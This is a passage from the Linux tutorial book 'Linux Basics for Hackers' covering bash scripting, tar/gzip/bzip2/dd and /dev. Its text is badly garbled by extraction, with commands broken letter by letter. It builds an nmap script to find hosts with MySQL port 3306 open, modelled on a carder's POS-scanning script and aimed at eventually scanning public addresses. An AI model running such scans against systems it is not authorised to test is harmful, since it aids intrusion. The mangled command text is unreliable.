As you can see, when you enter unsetMYNEWVARIABLE, you delete the variable along with its
value. If you use echoon that same variable, Linux will now return a blank line.
SUMMARY
You might find environment variables foreign, but it’s worth getting to know them.
They control how your working environment in Linux looks, acts, and feels. You can
manage these variables to tailor your environment to your needs by changing them,
exporting them, and even creating your own. In some cases, they may be useful for
covering your tracks as a hacker.
EXERCISES
Before you move on to Chapter 8, try out the skills you learned from this
chapter by completing the following exercises:
morecommand.
1.
View all of your environment variables with the
2.
Use the
3.
Find a method to change the slash (/
) to a backslash (\
) in the faux
echocommand
to view the
HOSTNAMEvariable.
WOW! eBook
www.wowebook.org
Microsoft
cmdPS1example
(see Listing 7-2).
MYNEWVARIABLEand
4.
Create a variable named
5.
Use
6.
Export
7.
Use the
8.
Add your home directory to the
echoto
view the contents of
MYNEWVARIABLEso
echocommand
put your name in it.
MYNEWVARIABLE
.
that it’s available in all environments.
to view the contents of the
PATHvariable
PATHvariable.
so that any binaries in
your home directory can be used in any directory.
9.
Change your
PS1variable
to
“World’sGreatestHacker:
”
.
WOW! eBook
www.wowebook.org
8
History
Topics
BASH SCRIPTING
Tutorials
Offers & Deals
Highlights
Settings
Support
Any self­respecting hacker must be able to write scripts. For that matter, any self­
Linux administrator must be able to script. Hackers often need to automate
Signrespecting
Out
commands, sometimes from multiple tools, and this is most efficiently done through
short programs they write themselves.
In this chapter, we build a few simple bash shell scripts to start you off with scripting.
We’ll add capabilities and features as we progress, eventually building a script capable
of finding potential attack targets over a range of IP addresses.
To become an elite hacker, you also need the ability to script in one of the widely used
scripting languages, such as Ruby (Metasploit exploits are written in Ruby), Python
(many hacking tools are Python scripts), or Perl (Perl is the best text­manipulation
scripting language). I give a brief introduction to Python scripting in Chapter 17.
A CRASH COURSE IN BASH
A shell is an interface between the user and the operating system that enables you to
manipulate files and run commands, utilities, programs, and much more. The
advantage of a shell is that you perform these tasks immediately from the computer and
not through an abstraction, like a GUI, which allows you to customize your task to your
needs. A number of different shells are available for Linux, including the Korn shell, the
WOW! eBook
www.wowebook.org
Z shell, the C shell, and the Bourne­again shell, more widely known as bash.
Because the bash shell is available on nearly all Linux and UNIX distributions
(including macOS and Kali), we’ll be using the bash shell, exclusively.
The bash shell can run any system commands, utilities, or applications your usual
command line can run, but it also includes some of its own built­in commands. Table 8­
1 later in the chapter gives you a reference to some useful commands that reside within
the bash shell.
In earlier chapters, you used the cd, pwd, set, and umaskcommands. In this section, you
will be using two more commands: the echocommand, first used in Chapter 7, which
displays messages to the screen, and the readcommand, which reads in data and stores
it somewhere else. Just learning these two commands alone will enable you to build a
simple but powerful tool.
You’ll need a text editor to create shell scripts. You can use whichever Linux text editor
you like best, including vi, vim, emacs, gedit, kate, and so on. I’ll be using Leafpad in
these tutorials, as I have in previous chapters. Using a different editor should not make
any difference in your script or its functionality.
YOUR FIRST SCRIPT: “HELLO, HACKERS-ARISE!”
For your first script, we will start with a simple program that returns a message to the
screen that says "Hello,Hackers-Arise!"Open your text editor, and let’s go.
To start, you need to tell your operating system which interpreter you want to use for
the script. To do this, enter a shebang, which is a combination of a hash mark and an
exclamation mark, like so:
#!
You then follow the shebang (#!) with /bin/bashto indicate that you want the operating
system to use the bash shell interpreter. As you’ll see in later chapters, you could also
use the shebang to use other interpreters, such as Perl or Python. Here, you want to use
the bash interpreter, so enter the following:
#! /bin/b
a
s
h
Next, enter the echocommand, which tells the system to simply repeat (or echo) back to
WOW! eBook
www.wowebook.org
your monitor whatever follows the command.
In this case, we want the system to echo back to us "Hello,Hackers-Arise!", as done in
Listing 8­1. Note that the text or message we want to echo back must be in double
quotation marks.
#! /bin/bash
# This is my first bash script. Wish me luck.
echo "Hello, Hackers­Arise!"
Listing 8­1: Your “Hello, Hackers­Arise!” script
Here, you also see a line that’s preceded by a hash mark (#). This is a comment, which is
a note you leave to yourself or anyone else reading the code to explain what you’re
doing in the script. Programmers use comments in every coding language. These
comments are not read or executed by the interpreter, so you don’t need to worry about
messing up your code. They are visible only to humans. The bash shell knows a line is a
comment if it starts with the #character.
Now, save this file as HelloHackersArise with no extension and exit your text editor.
Setting Execute Permissions
By default, a newly created bash script is not executable even by you, the owner. Let’s
look at the permissions on our new file in the command line by using cdto move into
the directory and then entering ls-l. It should look something like this:
kali >lsl
­­snip­­
­rw­r­­r­­ 1 root root 42 Oct 22 14:32 HelloHackersArise
­­snip­­
As you can see, our new file has rw-r--r--(644) permissions. As you learned in Chapter
5, this means the owner of this file only has read (r) and write (w) permissions, but no
execute (x) permissions. The group and all other users have only read permissions. We
need to give ourselves execute permissions in order to run this script. We change the
permissions with the chmodcommand, as you saw in Chapter 5. To give the owner, the
WOW! eBook
www.wowebook.org
group, and all others execute permissions, enter the following:
kali >chm
o
d7
5
5H
e
l
l
o
H
a
c
k
e
r
s
A
rise
Now when we do a long listing on the file, like so, we can see that we have execute
permissions:
kali >lsl
­­snip­­
­rwx r­x r­x 1 root root 42 Oct 22 14:32 HelloHackersArise
­­snip­­
The script is now ready to execute!
Running HelloHackersArise
To run our simple script, enter the following:
kali >./H
e
l
l
o
H
a
c
k
e
r
s
A
r
i
s
e
The ./before the filename tells the system that we want to execute this script in the file
HelloHackersArise from the current directory. It also tells the system that if there is
another file in another directory named HelloHackersArise, please ignore it and only
run HelloHackersArise in the current directory. It may seem unlikely that there’s
another file with this name on your system, but it’s good practice to use the ./when
executing files, as this localizes the file execution to the current directory and many
directories will have duplicate filenames, such as start and setup.
When we press ENTER, our very simple script returns our message to the monitor:
Hello, Hackers­Arise!
Success! You just completed your first shell script!
Adding Functionality with Variables and User Input
So, now we have a simple script. All it does is echo back a message to standard output.
If we want to create more advanced scripts, we will likely need to add some variables.
WOW! eBook
www.wowebook.org
A variable is an area of storage that can hold something in memory. That “something”
might be some letters or words (strings) or numbers. It’s known as a variable because
the values held within it are changeable; this is an extremely useful feature for adding
functionality to a script.
In our next script, we will add functionality to prompt the user for their name, place
whatever they input into a variable, then prompt the user for the chapter they’re at in
this book, and place that keyboard input into a variable. After that, we’ll echo a
welcome message that includes their name and the chapter back to the user.
Open a new file in your text editor and enter the script shown in Listing 8­2.
➊ #! /bin/bash
➋ # This is your second bash script. In this one, you prompt /
# the user for input, place the input in a variable, and /
# display the variable contents in a string.
➌ echo "What is your name?"
read name
➍ echo "What chapter are you on in Linux Basics for Hackers?"
read chapter
➎ echo "Welcome" $name "to Chapter" $chapter "of Linux Basics for Hackers!"
Listing 8­2: A simple script making use of variables
We open with #!/bin/bashto tell the system we want to use the bash interpreter for this
script ➊. We then add a comment that describes the script and its functionality ➋. After
that, we prompt the user for their name and ask the interpreter to read the input and
place it into a variable we call name➌. Then we prompt the user to enter the chapter they
are currently working through in this book, and we again read the keyboard input into a
variable, this time called chapter➍.
In the final line, we construct a line of output that welcomes the reader by their name to
the chapter they are on ➎. We use the echocommand and provide the text we want to
display on the screen in double quotes. Then, to fill in the name and chapter number
WOW! eBook
www.wowebook.org
the user entered, we add the variables where they should appear in the message. As
noted in Chapter 7, to use the values contained in the variables, you must precede the
variable name with the $symbol.
Save this file as WelcomeScript.sh. The .sh extension is the convention for script files.
You might have noticed we didn’t include the extension earlier; it’s not strictly required,
and if you leave the extension off, the file will save as a shell script file by default.
Now, let’s run this script. Don’t forget to give yourself execute permission with chmod
first; otherwise, the operating system will scold you with a Permissiondeniedmessage.
kali >./W
e
l
c
o
m
e
S
c
r
i
p
t
.
s
h
What is your name?
Occupyth
e
W
e
b
What chapter are you on in Linux Basics for Hackers?
8
Welcome OccupytheWeb to Chapter 8 of Linux Basics for Hackers!
As you can see, your script took input from the user, placed it into variables, and then
used those inputs to make a greeting for the user.
This is a simple script, but it taught you how to use variables and take input from the
keyboard. These are both crucial concepts in scripting that you will need to use in more
complex scripts in future.
YOUR VERY FIRST HACKER SCRIPT: SCAN FOR OPEN
PORTS
Now that you have some basic scripting skills, let’s move to some slightly more
advanced scripting that has real­world application to hacking. We’ll use an example
from the world of black hat hacking. Black hat hackers are those with malicious
intentions, such as stealing credit card numbers or defacing websites. White hat
hackers are those with good intentions, such as helping software developers or system
administrators make their systems more secure. Gray hat hackers are those who tend to
move between these two extremes.
Before you continue, you need to become familiar with a simple yet essential tool
named nmap that comes installed on Kali by default. You’ve likely heard the name;
nmap is used to probe a system to see whether it is connected to the network and finds
out what ports are open. From the open ports discovered, you can surmise what
WOW! eBook
www.wowebook.org
services are running on the target system. This is a crucial skill for any hacker or system
administrator.
In its simplest form, the syntax for running an nmap scan looks like this:
nmap <type of scan><target IP><optionally, target port>
Not too difficult. The simplest and most reliable nmap scan is the TCP connect scan,
designated with the -sTswitch in nmap. So, if you wanted to scan IP address
192.168.181.1 with a TCP scan, you would enter the following:
nmap-sT1
9
2
.
1
6
8
.
1
8
1
.
1
To take things a step further, if you wanted to perform a TCP scan of address
192.168.181.1, looking to see whether port 3306 (the default port for MySQL) was open,
you could enter this:
nmap-sT1
9
2
.
1
6
8
.
1
8
1
.
1p3
3
06
Here, -pdesignates the port you want to scan for. Go ahead and try it out now on your
Kali system.
Our Task
At the time of this writing, there is a hacker serving time in US federal prison by the
name of Max Butler, also known as Max Vision throughout the hacker world. Max was a
kind of gray hat hacker. By day, he was an IT security professional in Silicon Valley, and
by night, he was stealing and selling credit card numbers on the black market. At one
time, he ran the world’s largest credit card black market, CardersMarket. Now, Max is
serving a 13­year prison term while at the same time assisting the Computer Emergency
Response Team (CERT) in Pittsburgh with defending against hackers.
A few years before Max was caught, he realized that the Aloha Point of Sale (POS)
system used by many small restaurants had a technical support backdoor built into it.
In this case, the backdoor enabled tech support to assist their clients. Aloha tech
support could access the end user’s system through port 5505 to provide assistance
when the user called for help. Max realized that if he found a system connected to the
internet with the Aloha POS system, he could access the system with sysadmin
privileges through port 5505. Max was able to enter many of these systems and steal
WOW! eBook
www.wowebook.org
tens of thousands of credit card numbers.
Eventually, Max wanted to find every system that had port 5505 open so that he could
go from stealing thousands of credit card numbers to stealing millions. Max decided to
write a script that would scan millions of IP addresses looking for systems with port
5505 open. Of course, most systems do not have port 5505 open so, if they did, it was
likely they were running the doomed Aloha POS. He could run this script while at work
during the day, then by night hack into those systems identified as having port 5505
open.
Our task is to write a script that will be nearly identical to Max’s script, but rather than
scan for port 5505 as Max did, our script will scan for systems connected to the
ubiquitous online database MySQL. MySQL is an open source database used behind
millions of websites; we’ll be working with MySQL in Chapter 12. By default, MySQL
uses port 3306. Databases are the “Golden Fleece” that nearly every black hat hacker is
seeking, as they often contain credit card numbers and personally identifiable
information (PII) that is very valuable on the black market.
A Simple Scanner
Before we write the script to scan public IPs across the internet, let’s take on much a
smaller task. Instead of scanning the globe, let’s first write a script to scan for port 3306
on a local area network to see whether our script actually works. If it does, we can easily
edit it to do the much larger task.
In your text editor, enter the script shown in Listing 8­3.
➊ #! /bin/bash
➋ # This script is designed to find hosts with MySQL installed
nmap ➌­sT 192.168.181.0/24 ➍­p 3306 ➎>/dev/null ➏­oG MySQLscan
➐ cat MySQLscan | grep open > MySQLscan2 ➑
cat MySQLscan2
Listing 8­3: The simplified scanner script
We start with the shebang and the interpreter to use ➊. Let’s follow this with a
WOW! eBook
www.wowebook.org
comment to explain what the script does ➋.
Now let’s use the nmapcommand to request a TCP scan ➌ on our LAN, looking for port
3306 ➍. (Note that your IP addresses may differ; in your terminal, use the ifconfig
command on Linux or the ipconfigcommand on Windows to determine your IP
address.) To stay stealthy, we also send the standard nmap output that would usually
appear on the screen to a special place in Linux, where it disappears ➎. We’re doing this
on a local machine, so it doesn’t matter so much, but if you were to use the script
remotely, you’d want to hide the nmap output. We then send the output of the scan to a
file named MySQLscan in a grep­able format ➏, meaning a format that grep can work
on.
The next line displays the MySQLscan file we stored the output in and then pipes that
output to grepto filter for lines that include the keyword open➐. Then we put those lines
into a file named MySQLscan2 ➑.
Finally, you display the contents of the file MySQLscan2. This final file should only
include lines of output from nmap with hosts that have port 3306 open. Save this file as
MySQLscanner.sh and give yourself execute permissions with chmod755.
Execute the script, like so:
kali >./M
y
S
Q
L
s
c
a
n
n
e
r
.
s
h
host: 192.168.181.69 () Ports: 3306/open/tcp//mysql///
As we can see, this script was able to identify the only IP address on my LAN with
MySQL running. Your results may differ, depending on whether any ports are running
MySQL installations on your local network, of course.
Improving the MySQL Scanner
Now we want to adapt this script to make it applicable to more than just your own local
network. This script would be much easier to use if it could prompt the user for the
range of IP addresses they wanted to scan and the port to look for, and then use that
input. Remember, you learned how to prompt the user and put their keyboard input
into a variable in “Adding Functionality with Variables and User Input” on page 84.
Let’s take a look at how you could use variables to make this script more flexible and
efficient.
WOW! eBook
www.wowebook.org
to Our Hacker Script
Adding Prompts and Variables
Adding Prompts and Variables to Our Hacker Script
In your text editor, enter the script shown in Listing 8­4.
#! /bin/bash
➊ echo "Enter the starting IP address : "
➋ read FirstIP
➌ echo "Enter the last octet of the last IP address : "
read LastOctetIP
➍ echo "Enter the port number you want to scan for : "
read port
➎ nmap ­sT $FirstIP­$LastOctetIP ­p $port >/dev/null ­oG MySQLscan
➏ cat MySQLscan | grep open > MySQLscan2
➐ cat MySQLscan2
Listing 8­4: Your advanced MySQL port scanner
The first thing we need to do is replace the specified subnet with an IP address range.
We’ll create a variable called FirstIPand a second variable named LastOctetIPto create
the range as well as a variable named portfor the port number (the last octet is the last
group of digits after the third period in the IP address. In the IP address 192.168.1.101,
the last octet is 101).
NOTE
The name of the variable is irrelevant, but best practice is to use a variable
name that helps you remember what the variable holds.
We also need to prompt the user for these values. We can do this by using the echo
command that we used in Listing 8­1.
To get a value for the FirstIPvariable, echo "EnterthestartingIPaddress:"to the screen,
WOW! eBook
www.wowebook.org
asking the user for the first IP address they want to scan ➊. Upon seeing this prompt on
the screen, the user will enter the first IP address, so we need to capture that input from
the user.
We can do this with the readcommand followed by the name of the variable we want to
store the input in ➋. This command will put the IP address entered by the user into the
variable FirstIP. Then we can use that value in FirstIPthroughout our script.
We’ll do the same for the LastOctetIP➌ and port➍ variables by prompting the user to
enter the information and then using a readcommand to capture it.
Next, we need to edit the nmapcommand in our script to use the variables we just created
and filled. To use the value stored in the variable, we simply preface the variable name
with $, as in $port, for example. So at ➎, we scan a range of IP addresses, starting with
the first user­input IP through the second user­input IP, and look for the particular port
input by the user. We’ve used the variables in place of the subnet to scan and the port to
determine what to scan for. The redirect symbol >tells the standard nmap output,
which usually goes to the screen, to instead go to /dev/null (/dev/null is simply a place
to send output so that it disappears). Then, we send the output in a grep­able format to
a file we named MySQLscan.
The next line remains the same as in our simple scanner: it outputs the contents of the
MySQLscan file, pipes it to grep, where it is filtered for lines that include the keyword
open
, and
then sends that output to a new file named MySQLscan2 ➏. Finally, we
display the contents of the MySQLscan2 file ➐.
If everything works as expected, this script will scan IP addresses from the first input
address to the last input address, searching for the input port and then reporting back
with just the IP addresses that have the designated port open. Save your script file as
MySQLscannerAdvanced, remembering to give yourself execute permission.
A Sample Run
Now we can run our simple scanner script with the variables that determine what IP
address range and port to scan without having to edit the script every time we want to
run a scan:
kali >./M
y
S
Q
L
s
c
a
n
n
e
r
A
d
v
a
n
c
e
d
.
sh
Enter the starting IP address :
192.168.
1
8
1
.
0
Enter the last IP address :
WOW! eBook
www.wowebook.org
1
8
1
.
2
5
5
192.168.
Enter the port number you want to scan for :
3306
Host: 192.168.181.254 ()Ports:3306/open/tcp//mysql//
The script prompts the user for the first IP address, the last IP address, and then the
port to scan for. After collecting this info, the script performs the nmap scan and
produces a report of all the IP addresses in the range that have the specified port open.
As you can see, even the simplest of scripting can create a powerful tool. You’ll learn
even more about scripting in Chapter 17.
COMMON BUILT-IN BASH COMMANDS
As promised, Table 8­1 gives you a list of some useful commands built into bash.
Table 8­1: Built­in Bash Commands
CommandFunction
:
Returns
0or true
.
Executes a shell script
bg
Puts a job in the background
break
Exits the current loop
cd
Changes directory
continue
Resumes the current loop
WOW! eBook
www.wowebook.org
echo
Displays the command arguments
eval
Evaluates the following expression
exec
Executes the following command without creating a new process
exit
Quits the shell
export
Makes a variable or function available to other programs
fg
Brings a job to the foreground
getopts
Parses arguments to the shell script
jobs
Lists background (b
g
) jobs
pwd
Displays the current directory
read
Reads a line from standard input
readonly
Declares as variable as read-only
set
Lists all variables
shift
Moves the parameters to the left
WOW! eBook
www.wowebook.org
test
Evaluates arguments
[
Performs a conditional test
times
Prints the user and system times
trap
Traps a signal
type
Displays how each argument would be interpreted as a command
umask
Changes the default permissions for a new file
unset
Deletes values from a variable or function
wait
Waits for a background process to complete
SUMMARY
Scripting is an essential skill for any hacker or system administrator. It enables you to
automate tasks that would normally take hours of your time, and once the script is
saved, it can be used over and over again. Bash scripting is the most basic form of
scripting, and you will advance to Python scripting with even more capabilities in
Chapter 17.
EXERCISES
Before you move on to Chapter 9, try out the skills you learned from this
chapter by completing the following exercises:
WOW! eBook
www.wowebook.org
1.
Create your own greeting script similar to our HelloHackersArise
script.
2.
Create a script similar to MySQLscanner.sh but design it to find
systems with Microsoft’s SQL Server database at port 1433. Call it
MSSQLscanner.
3.
Alter that MSSQLscanner script to prompt the user for a starting and
ending IP address and the port to search for. Then filter out all the
IP addresses where those ports are closed and display only those that
are open.
WOW! eBook
www.wowebook.org
y
9
History
Topics
COMPRESSING AND ARCHIVING
Tutorials
Offers & Deals
Highlights
Settings
Support
Hackers often need to download and install new software, as well as send and download
scripts and large files. These tasks are easier if these files are compressed and
Signmultiple
Out
combined into a single file. If you come from the Windows world, you will probably
recognize this concept from the .zip format, which combines and compresses files to
make them smaller for transferring over the internet or removable media. There are
many ways to do this in Linux, and we look at a few of the most common tools for doing
so in this chapter. We also look at the ddcommand, which allows you to copy entire
drives, including deleted files on those drives.
WHAT IS COMPRESSION?
The interesting subject of compression could fill an entire book by itself, but for this
book we only need a rudimentary understanding of the process. Compression, as the
name implies, makes data smaller, thereby requiring less storage capacity and making
the data easier to transmit. For your purposes as a beginning hacker, it will suffice to
categorize compression as either lossy or lossless.
Lossy compression is very effective in reducing the size of files, but the integrity of the
information is lost. In other words, the file after compression is not exactly the same as
the original. This type of compression works great for graphics, video, and audio files,
where a small difference in the file is hardly noticeable—.mp3, .mp4, .png, and .jpg are
WOW! eBook
www.wowebook.org
all lossy compression algorithms. If a pixel in a .png file or a single note in an .mp3 file
is changed, your eye or ear is unlikely to notice the difference—though, of course, music
aficionados will say that they can definitely tell the difference between an .mp3 and an
uncompressed .flac file. The strengths of lossy compression are its efficiency and
effectiveness. The compression ratio is very high, meaning that the resulting file is
significantly smaller than the original.
However, lossy compression is unacceptable when you’re sending files or software and
data integrity is crucial. For example, if you are sending a script or document, the
integrity of the original file must be retained when it is decompressed. This chapter
focuses on this lossless type of compression, which is available from a number of
utilities and algorithms. Unfortunately, lossless compression is not as efficient as lossy
compression, as you might imagine, but for the hacker, integrity is often far more
important than compression ratio.
TARRING FILES TOGETHER
Usually, the first thing you do when compressing files is to combine them into an
archive. In most cases, when archiving files, you’ll use the tarcommand. Tar stands for
tape archive, a reference to the prehistoric days of computing when systems used tape
to store data. The tarcommand creates a single file from many files, which is then
referred to as an archive, tar file, or tarball.
For instance, say you had three script files like the ones we used in Chapter 8, named
hackersarise1, hackersarise2, and hackersarise3. If you navigate to the directory that
holds them and perform a long listing, you can clearly see the files and the details you’d
expect, including the size of the files, as shown here:
kali >lsl
­rwxr­xr­x 1 root root
22311 Nov 27 2018 13:00 hackersarise1.sh
­rwxr­xr­x 1 root root
8791 Nov 27 2018 13:00 hackersarise2.sh
­rwxr­xr­x 1 root root
3992 Nov 27 2018 13:00 hackersarise3.sh
Let’s say you want to send all three of these files to another hacker you’re working with
on a project. You can combine them and create a single archive file using the command
in Listing 9­1.
kali >tarc
v
fH
a
c
k
e
r
s
A
r
i
s
e
.
t
arhackersarise1hackersarise2hackersarise3
hackersarise1
WOW! eBook
www.wowebook.org
hackersarise2
hackersarise3
Listing 9­1: Creating a tarball of three files
Let’s break down this command to better understand it. The archiving command is tar,
and we’re using it here with three options. The coption means create, v(which stands
for verbose and is optional) lists the files that taris dealing with, and fmeans write to
the following file. This last option will also work for reading from files. Then we give the
new archive the filename you want to create from the three scripts: HackersArise.tar.
In full, this command will take all three files and create a single file, HackersArise.tar,
out of them. When you do another long listing of the directory, you will see that it also
contains the new .tar file, as shown next:
kali >lsl
­­snip­­
­rw­r­­r­­ 1 root root 40960 Nov 27 2018 13:32 HackersArise.tar
­­snip­­
kali >
Note the size of the tarball here: 40,960 bytes. When the three files are archived, tar
uses significant overhead to perform this operation: whereas the sum of the three files
before archiving was 35,094 bytes, after archiving, the tarball had grown to 40,960
bytes. In other words, the archiving process has added over 5,000 bytes. Although this
overhead can be significant with small files, it becomes less and less significant with
larger and larger files.
We can display those files from the tarball, without extracting them, by using the tar
command with the -tcontent list switch, as shown next:
kali >tart
v
fH
a
c
k
e
r
s
A
r
i
s
e
.
t
ar
­rwxr­xr­x 1 root root
22311 Nov 27 2018 13:00 hackersarise1.sh
­rwxr­xr­x 1 root root
8791 Nov 27 2018 13:00 hackersarise2.sh
­rwxr­xr­x 1 root root
3992 Nov 27 2018 13:00 hackersarise3.sh
Here, we see our three original files and their original sizes. You can then extract those
files from the tarball using the tarcommand with the -x(extract) switch, as shown next:
WOW! eBook
www.wowebook.org
kali >tarx
v
fH
a
c
k
e
r
s
A
r
i
s
e
.
t
ar
hackersarise1.sh
hackersarise2.sh
hackersarise3.sh
Because you’re still using the –vswitch, this command will show which files are being
extracted in the output. If you want to extract the files and do so “silently,” meaning
without showing any output, you can simply remove the -v(verbose) switch, as shown
here:
kali >tarx
fH
a
c
k
e
r
s
A
r
i
s
e
.
t
a
r
The files have been extracted into the current directory; you can do a long listing on the
directory to double­check. Note that by default, if an extracted file already exists, tar
will remove the existing file and replace it with the extracted file.
COMPRESSING FILES
Now we have one archived file, but that file is bigger than the sum of the original files.
What if you want to compress those files for ease of transport? Linux has several
commands capable of creating compressed files. We will look at these:
gzip
, which
uses the extension .tar.gz or .tgz
bzip2
, which
uses the extension .tar.bz2
compress
, which
uses the extension .tar.z
These all are capable of compressing our files, but they use different compression
algorithms and have different compression ratios. Therefore, we’ll look at each one and
what it’s capable of.
In general, compressis the fastest, but the resultant files are larger; bzip2is the slowest,
but the resultant files are the smallest; and gzipfalls somewhere in between. The main
reason you, as a budding hacker, should know all three methods is that when accessing
other tools, you will run into various types of compression. Therefore, this section
shows you how to deal with the main methods of compression.
Compressing with gzip
WOW! eBook
www.wowebook.org
Let’s try gzip(GNU zip) first, as it is the most commonly used compression utility in
Linux. You can compress your HackersArise.tar file by entering the following (making
sure you’re in the directory that holds the archived file):
kali >gzi
pH
a
c
k
e
r
s
A
r
i
s
e
.
*
Notice that we used the wildcard *for the file extension; this tells Linux that the
command should apply to any file that begins with HackersArise with any file
extension. You will use similar notation for the following examples. When we do a long
listing on the directory, we can see that HackersArise.tar has been replaced by
HackersArise.tar.gz, and the file size has been compressed to just 3,299 bytes!
kali >lsl
­­snip­­
­rw­r­­r­­ 1 root root 3299 Nov 27 2018 13:32 HackersArise.tar.gz
­­snip­­
We can then decompress that same file by using the gunzipcommand, short for GNU
unzip.
kali >gun
z
i
pH
a
c
k
e
r
s
A
r
i
s
e
.
*
Once uncompressed, the file is no longer saved with the .tar.gz extension but with the
.tar extension instead. Also, notice that it has returned to its original size of 40,960
bytes. Try doing a long list to confirm this. It’s worth noting that gzipcan also be used to
extract .zip files.
Compressing with bzip2
Another of the other widely used compression utilities in Linux is bzip2, which works
similarly to gzipbut has better compression ratios, meaning that the resulting file will
be even smaller. You can compress your HackersArise.tar file by entering the
following:
kali >bzi
p
2H
a
c
k
e
r
s
A
r
i
s
e
.
*
When you do a long listing, you can see that bzip2has compressed the file down to just
2,081 bytes! Also note that the file extension is now .tar.bz2.
WOW! eBook
www.wowebook.org
To uncompress the compressed file, use bunzip2, like so:
kali >bun
z
i
p
2H
a
c
k
e
r
s
A
r
i
s
e
.
*
kali >
When you do, the file returns to its original size, and its file extension returns to .tar.
Compressing with compress
Finally, you can use the command compressto compress the file. This is probably the
least commonly used compression utility, but it’s easy to remember. To use it, simply
enter the command compressfollowed by the filename, like so:
kali >com
p
r
e
s
sH
a
c
k
e
r
s
A
r
i
s
e
.
*
kali >lsl
­­snip­­
­rw­r­­r­­ 1 root root 5476 Nov 27 2018 13:32 HackersArise.tar.Z
Note that the compressutility reduced the size of the file to 5,476 bytes, more than twice
the size of bzip2. Also note that the file extension now is .tar.Z (with an uppercase Z).
To decompress the same file, use uncompress:
kali >unc
o
m
p
r
e
s
sH
a
c
k
e
r
s
A
r
i
s
e
.*
You can also use the gunzipcommand with files that have been compressed with compress.
CREATING BIT-BY-BIT OR PHYSICAL COPIES OF STORAGE
DEVICES
Within the world of information security and hacking, one Linux archiving command
stands above the rest in its usefulness. The ddcommand makes a bit­by­bit copy of a
file, a filesystem, or even an entire hard drive. This means that even deleted files are
copied (yes, it’s important to know that your deleted files may be recoverable), making
for easy discovery and recovery. Deleted files will not be copied with most logical
copying utilities, such as cp.
Once a hacker has owned a target system, the ddcommand will allow them to copy the
entire hard drive or a storage device to their system. In addition, those people whose
WOW! eBook
www.wowebook.org
job it is to catch hackers—namely, forensic investigators—will likely use this command
to make a physical copy of the hard drive with deleted files and other artifacts that
might be useful for finding evidence against the hacker.
It’s critical to note that the ddcommand should not be used for typical day­to­day
copying of files and storage devices because it is very slow; other commands do the job
faster and more efficiently. It is, though, excellent when you need a copy of a storage
device without the filesystem or other logical structures, such as in a forensic
investigation.
The basic syntax for the ddcommand is as follows:
dd if=inp
u
t
f
i
l
eof=o
u
t
p
u
t
f
i
l
e
So, if you wanted to make a physical copy of your flash drive, assuming the flash drive is
sdb (we’ll discuss this designation more in Chapter 10), you would enter the following:
kali >ddi
f
=
/
d
e
v
/
s
d
bo
f
=
/
r
o
o
t
/flashcopy
1257441=0 records in
1257440+0 records out
7643809280 bytes (7.6 GB) copied, 1220.729 s, 5.2 MB/s
Let’s break down this command: ddis your physical “copy” command; ifdesignates
your input file, with /dev/sdbrepresenting your flash drive in the /dev directory; of
designates your output file; and /root/flashcopyis the name of the file you want to copy
the physical copy to. (For a more complete explanation of the Linux system designation
of drives within the /dev directory, see Chapter 10.)
Numerous options are available to use with the ddcommand, and you can do a bit of
research on these, but among the most useful are the noerroroption and the bs(block
size) option. As the name implies, the noerroroption continues to copy even if errors are
encountered. The bsoption allows you to determine the block size (the number of bytes
read/written per block) of the data being copied. By default, it is set to 512 bytes, but it
can be changed to speed up the process. Typically, this would be set to the sector size of
the device, most often 4KB (4,096 bytes). With these options, your command would
look like this:
kali >ddi
f
=
/
d
e
v
/
m
e
d
i
ao
f
=
/
r
o
ot/flashcopybs=4096conv:noerror
WOW! eBook
www.wowebook.org
As mentioned, it’s worth doing a little more research on your own, but this is a good
introduction to the command and its common usages.
SUMMARY
Linux has a number of commands to enable you to combine and compress your files for
easier transfer. For combining files, taris the command of choice, and you have at least
three utilities for compressing files—gzip, bzip2, and compress—all with different
compression ratios. The ddcommand goes above and beyond. It enables you to make a
physical copy of storage devices without the logical structures such as a filesystem,
allowing you to recover such artifacts as deleted files.
EXERCISES
Before you move on to Chapter 10, try out the skills you learned from this
chapter by completing the following exercises:
1.
Create three scripts to combine, similar to what we did in Chapter
8. Name them Linux4Hackers1, Linux4Hackers2, and
Linux4Hackers3.
2.
Create a tarball from these three files. Name the tarball L4H. Note
how the size of the sum of the three files changes when they are
tarred together.
3.
Compress the L4H tarball with
gzip
. Note
how the size of the file
changes. Investigate how you can control overwriting existing files.
Now uncompress the L4H file.
bzip2and compre
ss
.
4.
Repeat Exercise 3 using both
5.
Make a physical, bit-by-bit copy of one of your flash drives using the
ddcommand.
WOW! eBook
www.wowebook.org
History
Topics
10
FILESYSTEM AND STORAGE DEVICE MANAGEMENT
Tutorials
Offers & Deals
Highlights
Settings
Support
If you are coming from a Windows environment, the way that Linux represents and
storage devices will look rather different to you. You’ve already seen that the
Signmanages
Out
filesystem has no physical representation of the drive, like the C:, D:, or E: system in
Windows, but rather has a file tree structure with / at the top, or root, of it. This chapter
takes a look at how Linux represents storage devices such as hard drives, flash drives,
and other storage devices.
We first look how additional drives and other storage devices are mounted upon that
filesystem, leading up to the / (root) directory. Mounting in this context simply means
attaching drives or disks to the filesystem to make them accessible to the operating
system (OS). For you as a hacker, it’s necessary to understand the file and storage
device management system, both on your own system and, often, the system of your
target. Hackers commonly use external media to load data, hacking tools, or even their
OS. Once you’re on your target system, you need to understand what you’re working
with, where to find confidential or other critical files, how to mount a drive to the
target, and whether and where you can put those files on your system. We cover all of
these topics, plus how to manage and monitor storage devices, in this chapter.
We begin with the directory known as /dev, which you’ve probably already noticed in
the directory structure: dev is short for device, and every device in Linux is represented
by its own file within the /dev directory. Let’s start out by working with /dev.
WOW! eBook
www.wowebook.org
THE DEVICE DIRECTORY /DEV
THE DEVICE DIRECTORY /DEV
Linux has a special directory that contains files representing each attached device: the
appropriately named /dev directory. As your first introduction, navigate to the /dev
directory and then perform a long listing on it. You should see something like Listing
10­1.
kali >cd/
d
e
v
kali >lsl
total 0
crw­­­­­­­ 1 root root 10,175 May 16 12:44 agpgart
crw­­­­­­­ 1 root root 10,235 May 16 12:44 autofs
drwxr­xr­x 1 root root
160 May 16 12:44 block
­­snip­­
lrwxrwxrwx 1 root root
3 May 16 12:44 cdrom ­> sr0
­­snip­­
drwxr­xr­x 2 root root
60 May 16 12:44 cpu
­­snip­­
Listing 10­1: A long listing of the /dev directory
The devices are displayed in alphabetical order by default. You may recognize some of
the devices, such a cdrom and cpu, but others have rather cryptic names. Each device
on your system is represented by a file in the /dev directory, including devices you’ve
probably never used or even realized existed. On the off chance you do, there is a device
file waiting to be used for it.
If you scroll down this screen a bit, you should see more listings of devices. Of
